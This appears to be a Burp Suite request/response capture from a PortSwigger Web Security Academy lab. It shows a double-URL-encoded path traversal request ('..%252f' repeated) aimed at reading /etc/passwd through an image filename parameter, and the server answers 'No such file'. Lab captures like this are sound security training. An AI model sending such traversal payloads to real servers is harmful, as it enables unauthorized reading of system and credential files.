 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /image?filename=..%252f..%252f..%252f..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: 0a12001b03d65c1ec1980c84003100b0.web-security-academy.net
3 Cookie: session=rNM4w2nK1kgNEhUbDjf1sBa1NLRaTuTM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a12001b03d65c1ec1980c84003100b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"